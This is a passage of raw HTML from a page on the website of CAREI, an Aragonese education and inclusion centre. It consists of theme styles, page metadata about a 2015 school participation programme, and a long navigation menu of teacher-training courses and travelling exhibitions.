		      s.parentNode.insertBefore(wf, s);
		   })(document);
		</script>
	<style type="text/css">
.navbar {background: #7a9cbf} @media only screen and (max-width: 768px){ #mega-menu-wrap-Header-Menu .mega-menu-toggle + #mega-menu-Header-Menu {background: #7a9cbf} }.navbar #header-menu-wrap .nav li:focus, .navbar #header-menu-wrap .nav li:hover, .navbar #header-menu-wrap .nav li.current-menu-item, .navbar #header-menu-wrap .nav li.current-menu-ancestor, .navbar #header-menu-wrap .dropdown-menu li, .navbar #header-menu-wrap .dropdown-menu > li > a:focus, .navbar #header-menu-wrap .dropdown-menu > li > a:hover, .navbar #header-menu-wrap .dropdown-menu > .active > a, .navbar #header-menu-wrap .dropdown-menu > .active > a:focus, .navbar #header-menu-wrap .dropdown-menu > .active > a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar .navbar-nav>.active>a, .navbar .navbar-nav>.active>a:focus, .navbar .navbar-nav>.active>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {background: #7a9cbf}.navbar #secondary-menu-wrap {background: #7a9cbf}.navbar #secondary-menu-wrap, .navbar-inverse .dropdown-submenu > .dropdown-menu {border-color:#7a9cbf}.navbar #secondary-menu-wrap .nav li:focus, .navbar #secondary-menu-wrap .nav li:hover, .navbar #secondary-menu-wrap .nav li.current-menu-item, .navbar #secondary-menu-wrap .nav li.current-menu-ancestor, .navbar #secondary-menu-wrap .dropdown-menu li, .navbar #secondary-menu-wrap .dropdown-menu > li > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > li > a:hover, .navbar #secondary-menu-wrap .dropdown-menu > .active > a, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover {background-color: #7a9cbf}.btn, .btn:focus, .btn:hover, .btn a, .Button, .colour-preview .button, input[type="submit"], button[type="submit"], #commentform #submit, .wpsc_buy_button, #back-to-top, .wp-block-button .wp-block-button__link:not(.has-background) {background: #dda552; color: #ffffff} .wp-block-button.is-style-outline .wp-block-button__link {background:transparent; border-color: #dda552}.btn.btn-outline, .btn.btn-outline:hover {color: #dda552;border-color: #dda552}.label-primary, .pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover, .list-group-item.parent, .list-group-item.parent:focus, .list-group-item.parent:hover {background: #dda552; border-color: #dda552; color: #ffffff}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#4687bf}.carousel, .carousel .item{height:400px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:150px}
</style>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebPage","mainEntityOfPage":"https:\/\/carei.es\/programa-auna-participacion-y-actuaciones-educativas-de-exito\/","publisher":{"@type":"Organization","name":"CAREI","logo":{"@type":"ImageObject","url":"https:\/\/carei.es\/wp-content\/uploads\/cropped-Logo-tortuga-sola-1-32x32.jpg","height":32,"width":32}},"headline":"Programa A\u00fana: Participaci\u00f3n y actuaciones educativas de \u00e9xito","datePublished":"2015-09-10T12:11:36+00:00","dateModified":"2015-09-18T13:16:49+00:00","description":"&nbsp; Inscripciones: del 15 al 22 de Septiembre en la plataforma Doceo Justificaci\u00f3n: En mayo de 2015 se publica la Orden por la que se convoca a los centros de Arag\u00f3n para desarrollar el Programa A\u00fana, de participaci\u00f3n educativa y\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 ampliaci\u00f3n del tiempo de aprendizaje durante dos cursos acad\u00e9micos. (BOA 25\/05\/2015) La participaci\u00f3n educativa de ...","author":{"@type":"Person","name":"CAREI"},"image":["https:\/\/carei.es\/wp-content\/uploads\/Imagen-A\u00fana.jpg"]}</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<meta property="og:type" content="article" />
<meta property="og:title" content="Programa Aúna: Participación y actuaciones educativas de éxito" />
<meta property="og:url" content="https://carei.es/programa-auna-participacion-y-actuaciones-educativas-de-exito/" />
<meta property="og:site_name" content="CAREI" />
<meta property="og:description" content="&nbsp; Inscripciones: del 15 al 22 de Septiembre en la plataforma Doceo Justificación: En mayo de 2015 se publica la Orden por la que se convoca a los centros de Aragón para desarrollar el Programa Aúna, de participación educativa y       ampliación del tiempo de aprendizaje durante dos cursos académicos. (BOA 25/05/2015) La participación educativa de ..." />
<meta property="og:updated_time" content="2015-09-18T13:16:49+00:00" />
<meta property="article:modified_time" content="2015-09-18T13:16:49+00:00" />
<meta property="article:published_time" content="2015-09-10T12:11:36+00:00" />
<meta property="og:image" content="https://carei.es/wp-content/uploads/Imagen-Aúna.jpg" />
<meta property="og:image:width" content="1086" />
<meta property="og:image:height" content="630" />
<link rel="icon" href="https://carei.es/wp-content/uploads/cropped-Logo-tortuga-sola-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://carei.es/wp-content/uploads/cropped-Logo-tortuga-sola-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carei.es/wp-content/uploads/cropped-Logo-tortuga-sola-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://carei.es/wp-content/uploads/cropped-Logo-tortuga-sola-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			nav.navbar.row.navbar-inverse {display: none !important;}

div#post-99 h1.post-title.entry-title {display:none;}		</style>
		    </head>
    <body class="wp-singular page-template-default page page-id-63097 wp-custom-logo wp-embed-responsive wp-theme-graphene layout-full-width three_col_center three-columns singular mob-menu-slideout-over">

        
        <div class="container-fluid">
            
            

            <div id="header" class="row">

                <img width="1903" height="150" src="https://carei.es/wp-content/uploads/cropped-cabecera-web-2022.png" class="attachment-1903x150 size-1903x150" alt="cropped-cabecera-web-2022.png" title="cropped-cabecera-web-2022.png" decoding="async" fetchpriority="high" srcset="https://carei.es/wp-content/uploads/cropped-cabecera-web-2022.png 1903w, https://carei.es/wp-content/uploads/cropped-cabecera-web-2022-300x24.png 300w, https://carei.es/wp-content/uploads/cropped-cabecera-web-2022-1024x81.png 1024w, https://carei.es/wp-content/uploads/cropped-cabecera-web-2022-768x61.png 768w, https://carei.es/wp-content/uploads/cropped-cabecera-web-2022-1536x121.png 1536w, https://carei.es/wp-content/uploads/cropped-cabecera-web-2022-750x59.png 750w" sizes="(max-width: 1903px) 100vw, 1903px" />                
                                                                </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Alternar la navegación</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title">
                            <a href="https://carei.es" title="Volver a la página principal">                                CAREI                            </a>                        </p>
                    
                                                    <p class="header_desc">Centro Aragonés de Referencia para la Equidad y la Innovación</p>
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul class="nav navbar-nav flip"><li ><a href="https://carei.es/">Inicio</a></li><li class="menu-item menu-item-66393"><a href="https://carei.es/igualdad-de-genero/" >«Ni más ni menos» y otros materiales para trabajar la igualdad de género</a></li><li class="menu-item menu-item-65315"><a href="https://carei.es/5-jornadas-discapacidad/" >5 Jornadas Discapacidad</a></li><li class="menu-item menu-item-62324"><a href="https://carei.es/acesibilidad-cognitiva/" >Acesibilidad cognitiva</a></li><li class="menu-item menu-item-62588"><a href="https://carei.es/acogida-del-alumnado-inmigrante-y-ensenanza-del-espanol-on-line/" >Acogida del Alumnado Inmigrante y Enseñanza del Español (on-line)</a></li><li class="menu-item menu-item-64578"><a href="https://carei.es/acoso-escolar/" >Acoso escolar</a></li><li class="menu-item menu-item-65033"><a href="https://carei.es/acoso-escolar-3/" >ACOSO ESCOLAR</a></li><li class="menu-item menu-item-63019"><a href="https://carei.es/actividades-de-formacion-del-profesorado-curso-201314/" >Actividades de Formación del Profesorado curso 2013/14</a></li><li class="menu-item menu-item-63021"><a href="https://carei.es/actividades-de-formacion-del-profesorado-curso-2014-15/" >Actividades de Formación del Profesorado curso 2014-15</a></li><li class="menu-item menu-item-64252"><a href="https://carei.es/formacion-del-profesorado-carei-curso-201516/" >Actividades de formación del Profesorado curso 2015/16</a></li><li class="menu-item menu-item-790"><a href="https://carei.es/actividades-de-primaria-y-secundaria/" >Actividades de Infantil, Primaria y Secundaria</a></li><li class="menu-item menu-item-774"><a href="https://carei.es/actividades-musicales/" >Actividades musicales</a></li><li class="menu-item menu-item-799"><a href="https://carei.es/actividades-para-adultos/" >Actividades para adultos</a></li><li class="menu-item menu-item-295"><a href="https://carei.es/actividades-para-el-aula/" >Actividades para el aula</a></li><li class="menu-item menu-item-22389"><a href="https://carei.es/actuaciones-de-exito-grupos-interactivos/" >Actuaciones de éxito: Grupos interactivos</a></li><li class="menu-item menu-item-63078"><a href="https://carei.es/ados-01/" >ADOS.01</a></li><li class="menu-item menu-item-63083"><a href="https://carei.es/ados-02/" >ADOS.02</a></li><li class="menu-item menu-item-62262"><a href="https://carei.es/agenda-del-carei-formacion-institucional/" >Agenda del CAREI. Formación institucional.</a></li><li class="menu-item menu-item-67543"><a href="https://carei.es/espanol-desde-casa/" >ALUMNADO NO ALFABETIZADO</a></li><li class="menu-item menu-item-780"><a href="https://carei.es/aprendemos-en-espanol/" >Aprendemos en español</a></li><li class="menu-item menu-item-1051"><a href="https://carei.es/descipcion-arasaac/" >ARASAAC</a></li><li class="menu-item menu-item-63603"><a href="https://carei.es/atencion-temprana/" >Atención Temprana</a></li><li class="menu-item menu-item-1118 menu-item-has-children"><a href="https://carei.es/aula-virtual-de-espanol/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Aula Virtual de Español (AVE) <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-2249"><a href="https://carei.es/aula-virtual-de-espanol/descargar-registros-ave/" >Descargar registros AVE</a></li><li class="menu-item menu-item-1787"><a href="https://carei.es/aula-virtual-de-espanol/formulario-de-inscripcion-aula-virtual-de-espanol/" >Formulario de Inscripción: Aula Virtual de Español</a></li><li class="menu-item menu-item-2237"><a href="https://carei.es/aula-virtual-de-espanol/formulario-de-inscripcion-aula-virtual-de-espanol-ok/" >Formulario de inscripción: Aula Virtual de Español</a></li></ul></li><li class="menu-item menu-item-62157"><a href="https://carei.es/aula-vitual-de-espanol-ave-para-educadores-de-personas-adultas-y-profesorado-de-secundaria/" >Aula Vitual de Español (AVE) para Educadores de Personas Adultas y Profesorado de Secundaria</a></li><li class="menu-item menu-item-1176"><a href="https://carei.es/banco-de-imagenes/" >Banco de imágenes</a></li><li class="menu-item menu-item-529"><a href="https://carei.es/ar/" >CAREI (árabe)</a></li><li class="menu-item menu-item-522"><a href="https://carei.es/bu/" >CAREI (búlgaro)</a></li><li class="menu-item menu-item-553"><a href="https://carei.es/zh/" >CAREI (chino)</a></li><li class="menu-item menu-item-540"><a href="https://carei.es/fr/" >CAREI (francés)</a></li><li class="menu-item menu-item-533"><a href="https://carei.es/en/" >CAREI (inglés)</a></li><li class="menu-item menu-item-556"><a href="https://carei.es/pl/" >CAREI (polaco)</a></li><li class="menu-item menu-item-560"><a href="https://carei.es/pt/" >CAREI (portugués)</a></li><li class="menu-item menu-item-547"><a href="https://carei.es/ro/" >CAREI (rumano)</a></li><li class="menu-item menu-item-550"><a href="https://carei.es/ru/" >CAREI (ruso)</a></li><li class="menu-item menu-item-558"><a href="https://carei.es/wl/" >CAREI (wolof)</a></li><li class="menu-item menu-item-66575"><a href="https://carei.es/carei-centro-aragones-de-referencia-para-la-equidad-y-la-innovacion/" >CAREI &#8211; Centro Aragonés de Referencia para la Equidad y la Innovación</a></li><li class="menu-item menu-item-300"><a href="https://carei.es/buenas-practicas-educativas/" >CEIP Lucien Briet, diploma acreditativo</a></li><li class="menu-item menu-item-2041"><a href="https://carei.es/centros-preferentes-de-alumnado-autista/" >Centros de atención preferente TEA</a></li><li class="menu-item menu-item-64448"><a href="https://carei.es/claves-culturales-en-el-ambito-educativo/" >Claves culturales en el ámbito educativo</a></li><li class="menu-item menu-item-64857"><a href="https://carei.es/como-contar-cuentos-interculturales/" >Cómo contar cuentos interculturales</a></li><li class="menu-item menu-item-832"><a href="https://carei.es/comunidades-autonomas/" >Comunidades Autónomas</a></li><li class="menu-item menu-item-1692"><a href="https://carei.es/control-de-permisos-de-los-usuarios-de-worpdress/" >Control de permisos de los usuarios de worpdress</a></li><li class="menu-item menu-item-65867"><a href="https://carei.es/convivencia-igualdad-e-inclusion/" >CONVIVENCIA, IGUALDAD E INCLUSIÓN</a></li><li class="menu-item menu-item-2117"><a href="https://carei.es/copia-de-seguridad-bd/" >Copia de seguridad BD</a></li><li class="menu-item menu-item-66745"><a href="https://carei.es/copia-prestamo-del-maletin-simbad-el-marino/" >Copia Préstamo del maletín Simbad el marino</a></li><li class="menu-item menu-item-63832"><a href="https://carei.es/jornadas-cuentos-e-interculturalidad-la-aplicacion-de-los-cuentos-para-una-educacion-intercultural-en-las-aulas/" >Cuentos e interculturalidad. La aplicación de los cuentos para una educación intercultural en las aulas</a></li><li class="menu-item menu-item-2387"><a href="https://carei.es/curso-para-el-desarrollo-del-pensamiento-creativo-o-como-pensar-lo-que-nadie-ha-pensado-antes-huesca/" >Curso para el desarrollo del pensamiento creativo o cómo pensar lo que nadie ha pensado antes (Huesca)</a></li><li class="menu-item menu-item-62483"><a href="https://carei.es/curso-seguridad-y-riesgos-internet/" >Curso seguridad y riesgos en internet en el aula. Orientaciones para su uso saludable.</a></li><li class="menu-item menu-item-62704"><a href="https://carei.es/curso-sobre-mediacion-escolar-y-formacion-en-convivencia/" >Curso sobre mediación escolar y formación en convivencia</a></li><li class="menu-item menu-item-2519"><a href="https://carei.es/curso-problemas-visuales-en-las-aulas-entenderlos-y-atenderlos/" >Curso: Problemas visuales en las aulas: entenderlos y atenderlos</a></li><li class="menu-item menu-item-875 menu-item-has-children"><a href="https://carei.es/cursos-de-formacion-del-profesorado/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Cursos de formación del profesorado <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-910"><a href="https://carei.es/cursos-de-formacion-del-profesorado/acogida-del-alumnado/" >Acogida del Alumnado Inmigrante y Enseñanza del Español</a></li><li class="menu-item menu-item-877"><a href="https://carei.es/cursos-de-formacion-del-profesorado/aula-virtual-de-espanol/" >Aula Virtual de Español (AVE) para Educadores de Personas Adultas y Profesorado de Secundaria</a></li><li class="menu-item menu-item-944"><a href="https://carei.es/cursos-de-formacion-del-profesorado/claves-culturales-alcaniz/" >Claves culturales en el sistema educativo en Alcañiz</a></li><li class="menu-item menu-item-947"><a href="https://carei.es/cursos-de-formacion-del-profesorado/claves-culturales-huesca/" >Claves culturales en el sistema educativo en Huesca</a></li><li class="menu-item menu-item-2120"><a href="https://carei.es/cursos-de-formacion-del-profesorado/curso-claves-culturales-ambito-educativo-zaragoza/" >Curso Claves culturales ambito educativo (Zaragoza)</a></li><li class="menu-item menu-item-938"><a href="https://carei.es/cursos-de-formacion-del-profesorado/servicios-de-orientacion/" >Curso de Formación institucional para los Servicios de Orientación de Aragón</a></li><li class="menu-item menu-item-917"><a href="https://carei.es/cursos-de-formacion-del-profesorado/pensamiento-creativo/" >Curso para el desarrollo del pensamiento creativo o ¿cómo pensar lo que nadie ha pensado antes?</a></li><li class="menu-item menu-item-907"><a href="https://carei.es/cursos-de-formacion-del-profesorado/educacion-intercultural-y-ensenanza-del-espanol-ii/" >Educación intercultural y enseñanza del español II</a></li><li class="menu-item menu-item-903"><a href="https://carei.es/cursos-de-formacion-del-profesorado/educacion-intercultural-y-ensenanza-del-espanol/" >Educación Intercultural y Enseñanza del Español para Educadores de Personas Adultas</a></li><li class="menu-item menu-item-923"><a href="https://carei.es/cursos-de-formacion-del-profesorado/elaboracion-de-materiales/" >Elaboración de materiales y aplicación práctica en la enseñanza del español como nueva lengua</a></li><li class="menu-item menu-item-935"><a href="https://carei.es/cursos-de-formacion-del-profesorado/ensenanza-del-espanol/" >Enseñanza del Español para Alumnado Inmigrante(Zaragoza)</a></li><li class="menu-item menu-item-932"><a href="https://carei.es/cursos-de-formacion-del-profesorado/convivencia-y-aprendizaje-zaragoza/" >Jornadas autonómicas de convivencia y aprendizaje (Zaragoza)</a></li><li class="menu-item menu-item-941"><a href="https://carei.es/cursos-de-formacion-del-profesorado/convivencia-y-aprendizaje-alcaniz/" >Jornadas Autonómicas de convivencia y aprendizaje en Alcañiz</a></li><li class="menu-item menu-item-929"><a href="https://carei.es/cursos-de-formacion-del-profesorado/jornadas-autonomicas-de-convivencia-y-aprendizajehuesca/" >Jornadas autonómicas de convivencia y aprendizaje(Huesca)</a></li><li class="menu-item menu-item-926"><a href="https://carei.es/cursos-de-formacion-del-profesorado/prevencion-abandono-escolar/" >Jornadas de Intervención para la Prevención y Reducción del Abandono Escolar</a></li><li class="menu-item menu-item-956"><a href="https://carei.es/cursos-de-formacion-del-profesorado/primeros-auxilios-huesca/" >Jornadas de primeros auxilios y atención al alumnado con enfermedades crónicas en Huesca</a></li><li class="menu-item menu-item-958"><a href="https://carei.es/cursos-de-formacion-del-profesorado/primeros-auxilios-teruel/" >Jornadas de primeros auxilios y atención al alumnado con enfermedades crónicas en Teruel</a></li><li class="menu-item menu-item-950"><a href="https://carei.es/cursos-de-formacion-del-profesorado/jornadas-tea-en-teruel/" >Jornadas TEA en Teruel</a></li><li class="menu-item menu-item-953"><a href="https://carei.es/cursos-de-formacion-del-profesorado/jornadas-tea-en-zaragoza/" >Jornadas TEA en Zaragoza</a></li><li class="menu-item menu-item-920"><a href="https://carei.es/cursos-de-formacion-del-profesorado/seminario-atencion-preferentes-tea/" >Seminario para docentes de centros de atención preferentes TEA</a></li></ul></li><li class="menu-item menu-item-65284"><a href="https://carei.es/de-mayor-quiero-ser-notaria/" >De mayor quiero ser notaria</a></li><li class="menu-item menu-item-65296"><a href="https://carei.es/depende-de-los-2/" >Depende de los 2</a></li><li class="menu-item menu-item-63684"><a href="https://carei.es/desarrollo-de-capacidades-a-traves-de-las-inteligencias-multiples/" >Desarrollo de capacidades a través de las inteligencias múltiples</a></li><li class="menu-item menu-item-178"><a href="https://carei.es/descarga-registros-del-programa-de-refuerzo-de-espanol/" >Descarga: registros del Programa de refuerzo de español</a></li><li class="menu-item menu-item-2333"><a href="https://carei.es/descargarpre123123123/" >descargarPRE123123123</a></li><li class="menu-item menu-item-2201"><a href="https://carei.es/detalles-material/" >Detalles del material</a></li><li class="menu-item menu-item-65604"><a href="https://carei.es/discapacidad-auditiva/" >DISCAPACIDAD AUDITIVA</a></li><li class="menu-item menu-item-64026"><a href="https://carei.es/documentos-de-apoyo-grupos-interactivos/" >Documentos de apoyo grupos interactivos</a></li><li class="menu-item menu-item-64024"><a href="https://carei.es/documentos-de-apoyo-para-grupos-interactivos/" >Documentos de apoyo para Grupos Interactivos</a></li><li class="menu-item menu-item-297"><a href="https://carei.es/documentostraducidos/" >Documentos traducidos</a></li><li class="menu-item menu-item-67614"><a href="https://carei.es/documentos-traducidos/" >Documentos traducidos</a></li><li class="menu-item menu-item-783"><a href="https://carei.es/dvd-juntos-aprendemos-en-espanol/" >DVD «Juntos aprendemos en Español»</a></li><li class="menu-item menu-item-62572"><a href="https://carei.es/educacion-intercultural-y-ensenanza-del-espanol-on-line/" >Educación intercultural y enseñanza del español (on-line)</a></li><li class="menu-item menu-item-62146"><a href="https://carei.es/educacion-intercultural-y-ensenanza-del-espanol-para-educadores-de-personas-adultas/" >Educación Intercultural y Enseñanza del Español para Educadores de Personas Adultas</a></li><li class="menu-item menu-item-62581"><a href="https://carei.es/educacion-intercultural-y-ensenanza-del-espanol-para-educadores-de-personas-adultas-on-line/" >Educación Intercultural y Enseñanza del Español para Educadores de Personas Adultas (on-line)</a></li><li class="menu-item menu-item-64574"><a href="https://carei.es/el-valor-de-la-diferencia/" >El valor de la diferencia</a></li><li class="menu-item menu-item-64458"><a href="https://carei.es/enfoques-y-metodos-en-la-ensenanza-de-espanol-l2/" >Enfoques y métodos en la enseñanza de Español L2</a></li><li class="menu-item menu-item-64332"><a href="https://carei.es/ensenanza-de-espanol-l2-en-contextos-miltilingues-y-multiculturales-en-la-educacion-de-personas-adultas/" >Enseñanza de español L2 en contextos miltilingües y multiculturales en la educación de personas adultas</a></li><li class="menu-item menu-item-63286"><a href="https://carei.es/ensenanza-del-espanol-en-contextos-multilingues-y-multiculturales-en-la-ensenanza-del-espanol/" >Enseñanza del español como L2 en contextos multilingües y multiculturales en la enseñanza del español</a></li><li class="menu-item menu-item-62084"><a href="https://carei.es/ensenanza-del-espanol-como-segunda-lengua-en-el-marco-de-la-educacion-inclusiva/" >Enseñanza del Español como Segunda Lengua en el marco de la Educación Inclusiva</a></li><li class="menu-item menu-item-67793"><a href="https://carei.es/ensenanza-y-aprendizaje-del-espanol-2/" >Enseñanza y aprendizaje del español</a></li><li class="menu-item menu-item-65770"><a href="https://carei.es/asesoria-de-convivencia-2/" >Equipo de orientación educativa en convivencia escolar</a></li><li class="menu-item menu-item-66450"><a href="https://carei.es/equipo-especializado-de-orientacion-educativa-en-tea/" >Equipo Especializado de Orientación Educativa en Trastornos del Espectro Autista</a></li><li class="menu-item menu-item-66371"><a href="https://carei.es/equipos-especializados-de-orientacion-educativa/" >EQUIPOS DE LA RED INTEGRADA DE ORIENTACIÓN EDUCATIVA</a></li><li class="menu-item menu-item-63888"><a href="https://carei.es/estrategias-y-recursos-para-la-ensenanza-del-espanol-como-nueva-lengua/" >Estrategias y recursos para la enseñanza del español como nueva lengua</a></li><li class="menu-item menu-item-64835"><a href="https://carei.es/evaluacion-y-diagnostico-del-alumnado-con-tdah/" >Evaluación y diagnóstico del alumnado con TDAH</a></li><li class="menu-item menu-item-338 menu-item-has-children"><a href="https://carei.es/eventos/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Eventos <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-340"><a href="https://carei.es/eventos/categorias/" >Categorías</a></li><li class="menu-item menu-item-342"><a href="https://carei.es/eventos/mis-reservas/" >Mis Reservas</a></li><li class="menu-item menu-item-341"><a href="https://carei.es/eventos/tags/" >Tags</a></li><li class="menu-item menu-item-339"><a href="https://carei.es/eventos/ubicaciones/" >Ubicaciones</a></li></ul></li><li class="menu-item menu-item-1743 menu-item-has-children"><a href="https://carei.es/eventos-2/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Eventos <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-1745"><a href="https://carei.es/eventos-2/categorias/" >Categorías</a></li><li class="menu-item menu-item-1747"><a href="https://carei.es/eventos-2/mis-reservas/" >Mis Reservas</a></li><li class="menu-item menu-item-1746"><a href="https://carei.es/eventos-2/tags/" >Tags</a></li><li class="menu-item menu-item-1744"><a href="https://carei.es/eventos-2/ubicaciones/" >Ubicaciones</a></li></ul></li><li class="menu-item menu-item-1491"><a href="https://carei.es/explotacion-destino-democracia/" >Explotación &#8211; Destino: Democracia.</a></li><li class="menu-item menu-item-1496"><a href="https://carei.es/explotacion-el-principito/" >Explotación &#8211; El Principito</a></li><li class="menu-item menu-item-1498"><a href="https://carei.es/explotacion-juegos-tradicionales-del-mundo/" >Explotación &#8211; Juegos tradicionales del mundo</a></li><li class="menu-item menu-item-1493"><a href="https://carei.es/explotacion-donde/" >Explotación &#8211; ¿Dónde?</a></li><li class="menu-item menu-item-64770"><a href="https://carei.es/trastorno-del-espectro-del-autismo-tea/" >Exposición Integración Sensorial TEA</a></li><li class="menu-item menu-item-293 menu-item-has-children"><a href="https://carei.es/exposiciones-itinerantes/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Exposiciones itinerantes y maletas de material <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-503"><a href="https://carei.es/exposiciones-itinerantes/bajo-dos-miradas/" >Bajo dos miradas</a></li><li class="menu-item menu-item-518"><a href="https://carei.es/exposiciones-itinerantes/bubisher/" >Bubisher</a></li><li class="menu-item menu-item-506"><a href="https://carei.es/exposiciones-itinerantes/condiciones-de-prestamo/" >Condiciones de Préstamo</a></li><li class="menu-item menu-item-601"><a href="https://carei.es/exposiciones-itinerantes/derechos-del-nino/" >Derechos del niño</a></li><li class="menu-item menu-item-603"><a href="https://carei.es/exposiciones-itinerantes/destino-democracia-recorriendo-la-senda-de-las-elecciones-en-africa-2005-2010/" >Destino: Democracia. Recorriendo la senda de las elecciones en África (2005-2010)</a></li><li class="menu-item menu-item-605"><a href="https://carei.es/exposiciones-itinerantes/djembes/" >Djembés</a></li><li class="menu-item menu-item-614"><a href="https://carei.es/exposiciones-itinerantes/don-quijote-del-mundo/" >Don Quijote del mundo</a></li><li class="menu-item menu-item-618"><a href="https://carei.es/exposiciones-itinerantes/el-islam-y-la-cultura-arabe/" >El islam y la cultura árabe</a></li><li class="menu-item menu-item-620"><a href="https://carei.es/exposiciones-itinerantes/el-principito/" >El Principito</a></li><li class="menu-item menu-item-625"><a href="https://carei.es/exposiciones-itinerantes/elogio-de-la-diferencia/" >Elogio de la diferencia</a></li><li class="menu-item menu-item-628"><a href="https://carei.es/exposiciones-itinerantes/entre-letras/" >Entre letras</a></li><li class="menu-item menu-item-630"><a href="https://carei.es/exposiciones-itinerantes/familias/" >Familias</a></li><li class="menu-item menu-item-632"><a href="https://carei.es/exposiciones-itinerantes/instrumentos-musicales/" >Instrumentos musicales</a></li><li class="menu-item menu-item-634"><a href="https://carei.es/exposiciones-itinerantes/juegos-tradicionales-del-mundo/" >Juegos tradicionales del mundo</a></li><li class="menu-item menu-item-636"><a href="https://carei.es/exposiciones-itinerantes/las-migraciones-en-el-arte/" >Las migraciones en el arte</a></li><li class="menu-item menu-item-638"><a href="https://carei.es/exposiciones-itinerantes/letras-para-volar/" >Letras para volar</a></li><li class="menu-item menu-item-1917"><a href="https://carei.es/exposiciones-itinerantes/maleta-de-primaria/" >Maleta de primaria</a></li><li class="menu-item menu-item-1921"><a href="https://carei.es/exposiciones-itinerantes/maleta-de-secundaria/" >Maleta Secundaria</a></li><li class="menu-item menu-item-640"><a href="https://carei.es/exposiciones-itinerantes/marruecos/" >Marruecos</a></li><li class="menu-item menu-item-642"><a href="https://carei.es/exposiciones-itinerantes/marruecos-palabras-gentes-y-colores-para-encontrarnos/" >Marruecos: palabras, gentes y colores para encontrarnos</a></li><li class="menu-item menu-item-648"><a href="https://carei.es/exposiciones-itinerantes/objetos-del-mundo/" >Objetos del mundo</a></li><li class="menu-item menu-item-652"><a href="https://carei.es/exposiciones-itinerantes/personajes-de-la-literatura-infantil-universal/" >Personajes de la literatura infantil universal</a></li><li class="menu-item menu-item-654"><a href="https://carei.es/exposiciones-itinerantes/pueblos-de-africa/" >Pueblos de África</a></li><li class="menu-item menu-item-656"><a href="https://carei.es/exposiciones-itinerantes/senegal-50-anos-de-libertad/" >Senegal &#8211; 50 años de libertad</a></li><li class="menu-item menu-item-658"><a href="https://carei.es/exposiciones-itinerantes/senegal-colores-del-sur/" >Senegal &#8211; Colores del Sur</a></li><li class="menu-item menu-item-660"><a href="https://carei.es/exposiciones-itinerantes/usos-del-agua/" >Usos del agua</a></li><li class="menu-item menu-item-646"><a href="https://carei.es/exposiciones-itinerantes/no-hay-derecho/" >¡No hay derecho!</a></li><li class="menu-item menu-item-607"><a href="https://carei.es/exposiciones-itinerantes/donde/" >¿Dónde?</a></li></ul></li><li class="menu-item menu-item-298"><a href="https://carei.es/formacion-del-profesorado/" >FORMACIÓN</a></li><li class="menu-item menu-item-64901"><a href="https://carei.es/formacion-del-profesorado-carei-curso-201617/" >Formación del Profesorado CAREI Curso 2016/17</a></li><li class="menu-item menu-item-59770"><a href="https://carei.es/formacion-20132014/" >Formación del profesorado de cursos anteriores</a></li><li class="menu-item menu-item-62276"><a href="https://carei.es/formacion-institucional-dirigida-a-los-centros-seleccionados-en-la-convocatoria-de-pibe-gi-orden-7-de-noviembre-de-2014/" >Formación institucional dirigida a los centros seleccionados en la convocatoria de PIBE-GI (Orden 7 de noviembre de 2014)</a></li><li class="menu-item menu-item-61951"><a href="https://carei.es/formacion-institucional-para-servicios-de-orientacion-de-aragon/" >Formación institucional para Servicios de Orientación de Aragón</a></li><li class="menu-item menu-item-63172"><a href="https://carei.es/63172-2/" >Formación Institucional para Servicios de Orientación de Aragón. Curso 2015/16</a></li><li class="menu-item menu-item-64845"><a href="https://carei.es/evaluacion-y-diagnostico-del-alumnado-con-altas-capaciades/" >Formación institucional para Servicios de Orientación. Evaluación y diagnóstico del alumnado con altas capaciades</a></li><li class="menu-item menu-item-65168"><a 